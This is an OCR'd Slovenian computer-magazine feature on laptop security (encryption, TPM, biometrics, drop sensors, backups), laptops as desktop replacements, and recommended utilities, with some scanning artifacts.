

## DROBNEJE O.

#### varnost prenosnikov

nekateri proizvajalci omogočajo tudi **omejevanje delovanja izhodno-vhodnih vrat** (COM, USB, omrežje, tiskalniška vrata), s čimer omejimo možnost vdora ali širjenja virusa prek teh poti oziroma tudi uhajanje občutljivih informacij po stranski poti (kopiranje dokumentov na USB-disk).

Med manj uporabnimi, a posrečenimi varnostnimi zaščitami je **senzor bližine privzete** 



**naprave bluetooth**. Ko se oddaljimo od prenosnika (ponavadi s telefonom v roki), se povezava bluetooth med napravama prekine in prenosnik se zaklene. Ob vrnitvi v doseg (5−10 metrov) pa se odklene oziroma moramo to potrditi še z vpisom kombinacije tipk (lahko tudi telefonskih).

Zanimiv je tudi Toshibin sistem Anti-theft, ki v primeru, da se v operacijski sistem ne prijavimo daljše obdobje, sklepa, da je možnost, da je bil prenosnik ukraden, in tako vključi preverjanje gesla ob zagonu računalnika (BIOS), ki ga imamo sicer izklopljenega.

#### KAKO SKRITI PODATKE

Če so rešitve za zaščito pred krajo dokaj uspešne, pa zaščite pred pozabo ni moč kupiti (lahko vam sicer priporočimo Bilobil, a kaj, ko boste do lekarne že pozabili, po kaj ste šli). In če prenosnik že izgine, najpomembnejša stvar na njem kar naenkrat postanejo podatki. Če bi za vsakokrat, ko sem slišal stavek v smislu »Pa naj ima prenosnik, samo podatke hočem nazaj …« dobil tisočaka, bi lahko kar nekajkrat šel na kakšno dobro kosilce. Naj si bo prenosnik namenjen osebni ali strogo poslovni rabi – razkrivanje podatkov v njem tretji neznani osebi je vsekakor boleče, zato je dobro, da vemo, da se je temu moč izogniti na več načinov.

Če razlik med prenosniki različnih proizvajalcev na prvi pogled ni videti, pa so prav pri naprednejših funkcijah varnosti razlike med njimi kot noč in dan. Že pregovorno poslovno usmerjana podjetja, kot so Lenovo/IBM, HP, Toshiba (v višjih modelih pa tudi drugi) namreč **ponujajo z geslom zaščiteno (šifrirano) vsebino trdega**  **disk**a. Tako ob vklopu prenosnika (pri BIOS-u) sistem zahteva geslo, in če ga ne poznamo, ostane vsebina diska šifrirana, kar pomeni, da do podatkov ni moč priti, tudi če ga iztrgajo iz prenosnika in vtaknejo v drug računalnik. Tako je preprečeno, da bi podatki prešli k nepooblaščeni osebi in se razkrili, še vedno pa lahko nepridiprav formatira disk in prenosnik uporablja s svežo namestitvijo operacijskega sistema. Za varnost in dober spanec pa je seveda treba poskrbeti že tedne prej – vsak teden ali vsaj vsak mesec z redno izdelavo **varnostne kopije podatkov**.

#### Tresljaji so nevarni

Pod varnost lahko v prenosnikih štejemo tudi različne mehanizme in tehnologije za zagotavljanje preživetja trdega diska. Še zlasti gre za skrajne primere, torej ob padcu prenosnika, oz. ob udarcih, ki lahko hitro poškodujejo magnetno površino plošč trdega diska, ko bralno−pisalna glava udari vanje. Ker te glave lebdijo le nekaj mikronov nad površino magnetne plošče v disku, je že vsak krajši. a močnejši sunek lahko usoden.

Nekateri proizvajalci v svoje prenosnike (okoli trdih diskov) vdelujejo posebne **gumijaste obloge, ploskve in robnike**, s katerimi ublažijo udarec; naprednejše rešitve pa so vsekakor **aktivni senzorji pospeška**, ki zaznavajo nenaden premik (podobni senzorju za ravnotežje v našem ušesu). Napredne izvedenke teh senzorjev (verjetno vodilna ta hip sta Lenovo/IBM in Toshiba) omogočajo zaznavanje nenadnega premika (prenosnik zdrsne iz mize in začne padati) in takoj zaustavijo glave diska (in ko prenosnik udari v tla, je verjetnost, da bo disk preživel brez posledic, veliko večja). Hkrati boljši sistemi zaznavajo ponavljajoče se tresljaje, recimo pri vožnji z vlakom, in se jim prilagodijo, tako da diska ne izklapljajo po nepotrebnem.

Ali je funkcija potrebna ali ne (načeloma ni na voljo v najcenejših modelih, pri Dellu pa razočaranje − sploh nikjer), presodite sami, po naši oceni pa je zelo priporočljiva.

Tudi **trdnost ohišja** ima pri vsem skupaj (padcu iz rok) veliko vlogo, vendar ni enoličnih podatkov ali specifikacije, na podlagi katere bi lahko primerjali in našli najboljši izdelek. Toshiba nekatere prenosnike (višjega cenovnega razreda) testira s padcem na jekleno ploščo z višine 90 do 100 cm – drugi tega bodisi ne počno bodisi ne oglašujejo. Zavedajte se tudi tega, da ni vsako magnezijevo ohišje enako učinkovito oziroma, kot oglašujejo marsikje, odporno na udarce. To smo spoznali tudi sami, ko nam je ob silovitem zaviranju uspelo naluknjati ohišje enega izmed prenosnikov s takim ohišjem. Svoje dodajo malenkosti – zaobljeni robovi, z notranje strani ojačeni s kotnimi kosi gume …

Čeprav je na vremenske vplive odporen le redkokateri prenosnik (izstopa Panasonicov Though-Book ki je namenjen delu v vsakem vremenu in je odporen na udarce), pa jih je danes na trgu že nekaj, ki kar nekaj minut preživijo tudi ob politju tekočine po tipkovnici. V tem času lahko mirno shranimo podatke, ugasimo računalnik in posušimo tipkovnico brez

poznejših nevšečnosti.


#### BIOMETRIČNA ZAŠČITA

Poleg zaščite s šifriranjem podatkov lahko za lažje oblike pozabe – ko prenosnik ostane na voljo nepooblaščenim osebam določen čas − svoje podatke in uporabo sistema zaščitimo z **gesli, na več ravneh**. Verjetno najzanesljivejša so že omenjena BIOS-ova gesla, ki preprečujejo že sam zagon operacijskega sistema, pa tudi gesla ob prijavljanju na račun Windows niso od muh. Zadnje leto je zelo priljubljena tudi biometrična zaščita o kateri smo že podrobneje pisali – gre torej za sistem **odčitavanja in prepoznavanja prstnih odtisov**, in vsak račun Windows lahko (odvisno od programske opreme in izvedbe) povežemo z nizom prstnih odtisov. Če je imela prva generacija naprav nekaj težav pri prepoznavanju, pa trenutna generacija deluje izredno lepo in marsikdo se je že razvadil in namesto vpisovanja ges-

la enostavno prek bralnika potegne prst in se prijavi v računalnik. Bodite pozorni na kakovost − v nekatere prenosnike so vdelani cenejši, slabši bralniki prstnih odtisov (prepoznamo jih po ožji površini senzorja).

Gesla in tudi biometrični podatki so pri dražjih prenosnikih povezani z vdelanim **namenskim varnostnim čipom,** imenovanim **TPM** (Trusted Platform Module). Ta šifrira občutljive podatke (certifikate, digitalna potrdila, ključe, gesla) in omogoča visoko stopnjo varnosti, ki je ni moč zaobiti, hkrati pa skoraj vedno preprečuje tudi ponovno uporabo delov ukradenega prenosnika.

Čeprav ni študije oz. podatkov o tem, kako natančni so računalniški biometrični sistemi oziroma ali je moč z množico poskusov različnih oseb zaradi podobnosti pretentati sistem, ga vseeno zelo priporočamo.

Vodilni proizvajalci prenosnikov pospešeno razvijajo tudi druge biometrične teste, med najobe tavnejšimi pa je trenut-

no **preverjanje obraznih potez** (kamera), ki ga lahko v prvih prenosnikih pričakujemo že konec leta (pogoj je vdelana kamera nad zaslonom).

#### VARNOSTNA KOPIJA

Najboljši način za izdelovanje varnostne kopije podatkov je **avtomatizacija**, vezana na dan oz. uro. Različni proizvajalci (predvsem poslovnih) prenosnikov ponujajo že priloženo programsko opremo (odjemalce), za uporabo katerih pa je ponavadi na centralni strani treba imeti ustrezen strežniški program. Varnostna kopija se nato izdeluje v ozadju, med delom oz. počivanjem računalnika, podatki pa se v strežnik prenašajo prek omrežja (ko je povezava). Obvezno in priporočljivo. Zavedajte pa se, da zgolj kopiranje podatkov čez stare ni priporočljivo, saj pogosto ob izgubi podatkov govorimo ne le o dejanski izgubi, ampak predvsem



o spremembi podatkov (virusi, okvare diskov). V tem primeru nam ne pomaga veliko če nam samodejna dnevna varnostna kopija s pokvarjenimi podatki »povozi« starejše še prave …

Predvsem dražji prenosniki s težo nad 2,5 kg imajo že prostor za **dva trda diska** (drugi je lahko tudi v večnamenskem prostoru, ki je namenjen optični napravi) in mnogi ponujajo tudi različne nivoje RAID-a med njimi. Tako lahko zagotovimo osnovno zaščito podatkov pred okvaro enega trdega diska ali pa skoraj dvakrat hitrejše diskovne operacije!



## PODROBNEJE O...

prenosnik kot nadomestek za namizni PC

## Namiznikom so šteti dnevi

V zadnji dveh letih se je ob mikavnih jumbo plakatih veliko potrošnikov odločilo da svoj stari namizni računalnik zamenja z novim prenosnim računalnikom. Razvil se je poseben tržni segment, ki je danes verjetno najmnožičnejši, saj ga odlikujejo odlične cene in široka izbira.

#### **Piše: Jaka Mele**

jaka.mele@mojmikro.si

ki, ki nadomeščajo namizni računalnik in kaj ne. Vsekakor to niso najcenejši prenosni računalniki, ki se v akcijah trgovskih mrež začno že pri doki, ki nadomeščajo namizni računalnik in kaj ne. Vsekakor to **niso najcenejši** prenosni računalniki, brih 100 tisočakih in končajo pri 200. Ne. Da prenosnik uvrstimo v kategorijo zamenjave za namizni model, mora ta imeti zaslon vsaj velikosti **17 palcev**, vdelano pa mora imeti tudi **napredno (močnejšo) grafično kartico** (če niste prepričani, kaj to pomeni, enostavna razlaga: na njej ne sme pisati Intel).

Pa vendar ostaja grenak priokus, da so tako imenovani namizni prenosniki le skupek drugorazrednih komponent namiznih računalnikov, stlačenih v miniaturno prenosno ohišje, ki mu »silom prilike« dodajo še bolj simbolično baterijo. K temu so, žal, pripomogli tudi domači distributerji in sestavljavci, ki so take nepreizkušene, neuravnotežene prenosnike pod nekaterimi domačimi blagovnimi znamkami prodajali v slovenskih trgovinah. Taki poceni



## ROBNEJE

#### prenosnik kot nadomestek za namizni PC

računalniki, ki so lahko sicer procesno povsem sposobni in tudi sicer OK, so končali na mnogih slovenskih mizah, in danes jih imajo lastniki za zamenjavo namiznih modelov preprosto zato, ker je računalnik pretežak za prenašanje naokoli, če pa se že opremijo s fitnes pasom proti kili in se opogumljeni odpravijo stran od električnih vtičnic, veselje ne traja dolgo (vsekakor pa ne dlje od 90 minut) …

Seveda je moč tudi tak prenosnik uporabljati kot nadomestek za namizni osebni računalnik, a če prenosnik nima grafične zmogljivosti poganjati vsaj srednjerazrednih igric, fotografij z dopusta pa zaradi majhnega zaslona ne morejo skupaj gledati več kot trije družinski člani, potem to ni ravno to, kajne?

#### PREDNOSTI IN SLABOSTI

Glavna prednost namiznega računalnika, **nadgradljivost**, je namreč v prenosnem nadomestku odvzeta in tudi poznejše nadgradnje posameznih modulov računalnika so praktično neizvedljive. Če pa že tehnično so, vam staro komponento skoraj nikjer ne bodo vzeli v ceno, tako da vam ostanejo le še bolha.com, ebay.com ali kaj podobnega, želimo pa vam zvrhano mero sreče.

Pa vendarle, kakršen koli notesnik je moč uporabiti tudi kot nadomestek za naš osebni računalnik, še zlasti je zanimiva taka možnost za drugi PC v gospodinjstvu, ali pa souporaba starega prenosnega računalnika, ki mu akumulator ne služi več tako kot mu je nekoč – popravilo je nesmiselno drago, ob prodaji pa tudi ne bi več dobili praktično ničesar …

Tak računalnik lahko dokaj enostavno **razširimo v namizni PC**. Največkrat bo k boljši uporabniški izkušnji prispevala že **priključitev prave pecejevske tipkovnice** in miške. Odvisno od datuma izdelave prenosnika imajo starejši skorajda obvezno (vsaj eno) priklopno mesto za tipkovnico/miško ter z malce sreče vsaj dve USB-povezavi. Če torej prenosnik nima dveh priklopnih mest PS2 za tipkovnico



in miško, ima pa vhode USB, lahko dokupimo bodisi USB-vmesnik (replikator vrat), PS2/ USB-vmesnik ali pa kar novo USB-tipkovnico (cene osnovnih modelov ne bi smele biti nad tri tisočake), podobno velja za miško.

Drastično in predvsem poceni lahko razširimo tudi **zaslon**, saj ima večina prenosnikov na zadnji strani izhod DB15 za priklop zunanjega monitorja. Tako lahko porabimo kakšen star 21-palčni katodni monitor, ki se prašen valja v kotu sosedu ali v pisarni in za katerega bodo vsi veseli, če ga odnesete (še pomagali vam ga bodo nesti za kakšno pivo ali dve). Ob priklopu zunanjega (in izklopu vdelanega zaslona) pa lahko največkrat ločljivost drastično povečamo in tako uživamo v veliko večji zaslonski nepremičnini kot bi sicer.

#### RAZLIKE MED NAMIZNIM PC-JEM IN PRENOSNIKOM

Delo z namiznim prenosnikom se od klasičnega namiznega računalnika ne razlikuje veliko, še več – če v vašem kraju elektrika rada mrkne, vam bo (še tako slaba) vdelana **baterija** koristila kot enostavni sistem **brezprekinitvenega napajanja** in vam tako sem ter tja obvarovala neshranjeno delo (avtorju teh vrstic je že).

Vsekakor velja biti pozoren na učinkovito **hlajenje** prenosnika. Ti imajo namreč največkrat na spodnji strani izhod za izpuh vročega zraka, in če imamo prenosnik položen na prt, gumijasto ali usnjeno površino, ki se ukrivi po celotni spodnji površini, mu lahko ta zapre dovod zraka in začne se pregrevati. Če boste prenosnik povezali z naštetimi zunanjimi komponentami, se ga sploh ni treba več dotikati (razen za izklop in vklop), tako da ga lahko položite tudi na kakšne podstavke (CD-škatlice – samo ob straneh; svinčnike, radirke, lesene deščice, knjige ali imenike …) s čimer boste zagotovili ustrezno hlajenje.

Glede komunikacije s svetom pa velja: če je le možno, izklopite brezžične povezave in napeljite ethernetni kabel – taka komunikacija z usmerjevalnikom (oz. drugimi računalniki domačega omrežja) bo, prvič, nekajkrat hitrejša, drugič, če se lahko izognemo nepotrebnemu izpostavljanju sevanju, ne bo s tem nič narobe.

Prenosniki so, kakorkoli že pogledamo, prihodnost računalništva v naših domovih in tudi pisarnah. Namiznim računalnikom dajemo le še nekaj let življenja, saj se jih potem enostavno ne bo splačalo več kupovati. Počakati je treba le še na miniaturizacijo najzmogljivejših grafičnih kartic in procesorjev – vse drugo se da že danes brez težav spraviti v ohišje prenosnika.

Ξ



## PODROBNEJE O...

koristna programska oprema za prenosnike

## Za preprostejše in učinkovitejše delo

Poleg obvezne programske opreme, ki zagotavlja zdravo in dolgo uporabo tako prenosnega kot namiznega računalnika, predvsem je to protivirusni program, dopolnjen s protivohunskim programom (spyware), boste želeli v svojem prenosniku imeti še programe, ki poenostavljajo delo in večajo učinkovitost.

**Piše: Jaka Mele** jaka.mele@mojmikro.si



e še niste izbrali protivirusnega programa, je za vse z nizkim pro-<br>računom (beri: brezplačno) od-<br>lična izbira **Avast Home Edition,**<br>protivohunski z isto »ceno« pa je **SpyBot** programa, je za vse z nizkim proračunom (beri: brezplačno) odlična izbira **Avast Home Edition**, **Search and Destroy**. Poleg teh priporočamo **redno defragmentiranje datotečnega sistema** (v Windows vdelan program bo zadoščal) ter predvsem redno preverjanje za popravki operacijskega sistema in sistemskih programov…

**PCDJ Red VRM**

Programski paket PCDJ je med glasbenimi entuziasti dobro poznano ime. Program



PCDJ Red je idealna izbira za tiste, ki na zabavah vrtijo **glasbo** iz prenosnikov, in potrebujejo malce več, kot lahko ponudi WinAmp ali podoben enostaven predvajalnik. Odlika programa je pregleden in čist uporabniški vmesnik, ki ponuja izživljanje nad mešanjem in izbiranjem glasbe … Če še vedno ne veste, kako in kaj, imate na izbiro še poenostavljeno različico **Blue**.

#### **MaxiVista**

Imate doma star prenosnik ali računalnik? S programom MaxiVista ga lahko uporabite za **razširitev namizja svojega primarnega računalnika** (prenosnika) prek obeh naprav. Čeprav podatke prikazujemo na drugem računalniku, jih še vedno nadzorujemo iz prvega. Računalnike lahko povežemo prek omrežne povezave ethernet, brezžičnega omrežja, firewire in celo USB. Še več – program omogoča, da iz primarnega računalnika nadzorujemo do štiri druge računalnike.

#### **KeyNote**

Besedilni urejevalnik bi lahko rekli temu programu, čeprav nam ponuja predvsem hiter in celovit način za ustvarjanje **zapiskov**, od seznama dnevnih opravil do varne hrambe gesel. Program ponuja izredno prilagodljiv način vnosa, razvrščanja zapiskov v hierarhično drevo, označevanje z bogatim besedilom in različnimi besedilnimi učinki … Koristna za vse, ki želijo ohraniti svojo zasebnost, je tudi zmožnost šifriranja. KeyNote pozna tudi makre in zanj je na voljo kar nekaj dodatkov.

#### VARNOST

**Admit One R2686** Je zelo preprost

brezplačen program, ki omo-



**samim klikom izklopimo vsa gesla** oziroma jih spet **aktiviramo**. Program je odličen za vse, ki s prenosnikom delate v glavnem v zavetju doma oziroma v varni pisarni. Pravilno nastavljen operacijski sistem namreč zahteva geslo ob vsaki prijavi, po vrnitvi iz stanja pripravljenosti, mirovanja … Ker Windows ne omogoča izklopa vseh gesel na enem samem mestu, temveč gre za številne menije in podmenije, bo program olajšal preklop na odprt sistem (overjanje pri povezavi v omrežja ostane). Če se s prenosnikom podajate ven (hotel, taksi, vlak …), je bolje, da preverjanja gesla pustite vključena, saj gre za prvo linijo obrambe.

#### **ProUpdater v5.0**

Še ena varnostna rešitev, in sicer za **samodejno izdelavo varnostne kopije** vaših pomembnih datotek. Enostavno nastavimo, katere datoteke je treba varovati, in program bo v navezi z časovnim programiranjem opravil (Windows Task Scheduler) sinhroniziral datoteke med različnimi lokacijami oziroma ustvaril varnostno kopijo na podani lokaciji v omrežju.

#### **Laptop Anti-Theft**

Zelo zanimiv program odpira povsem nov koncept zaščite pred krajo prenosnika, oziroma bolje rečeno – ponuja način, kako povrniti vročo robo. Po namestitvi ta prikriti program, ki deluje v ozadju, **ob vsaki povezavi v internet** (ne glede na to, ali je povezava klicni dostop, DSL …) **pošlje e-poštno sporočilo** s podatki o internetnem dostopu, načinu dostopa in podobno na vnaprej nastavljen e-poštni naslov (vaš). Podatki, kot so IP-naslov, ura, datum, bodo policiji pomagali izslediti novega lastnika prenosnika in z malce sreče opremo tudi povrniti izvirnemu lastniku.

#### **Laptop Locator with Data Guard**

Še en program, ki nameščen v ozadju prek osrednjega spletnega strežnika podjetja, ki ga



## PODROBNEJE O...

## **Pameten** nastop, izboljšana varnost.

**Pridobite** notesnike, ki podpirajo vašo strategijo varnosti.



#### Dell<sup>™</sup> Latitude<sup>™</sup> D620 in Dell AIO 810 vse-v-enem



koristna programska oprema za prenosnike

razvija, omogoča **vpogled v trenutno lokacijo naprave**. Še več, iz ukradene naprave lahko od daleč sprožimo izbris občutljivih podatkov. Vprašanje je sicer, ali lahko to legitimnemu uporabniku stori tudi heker, tako da pred uporabo priporočamo podrobno branje licence in navodil ter previdnost

#### AVTONOMIJA **Notebook**

**BatteryInfo** Če vas skrbi status akumulatorja vašega prenosnika, bo ta odličen brezpla-

čen programček



ravno pravšnji. Program namreč omogoča pogled v baterijo oziroma njeno stanje, napetost, kapaciteto, stanje izrabe baterije ter točen preostali čas avtonomije. Program prepozna več sto tipov baterij, in tudi prikaže proizvajalca, model. Na prvi pogled pa je zelo podoben IBMovem BatteryMaximizerju. Odličen za vse, ki se bojijo eksplozivnih Sonyjevih baterij.

#### POVEZLJIVOST

**Connection Manager Lite 1.03**

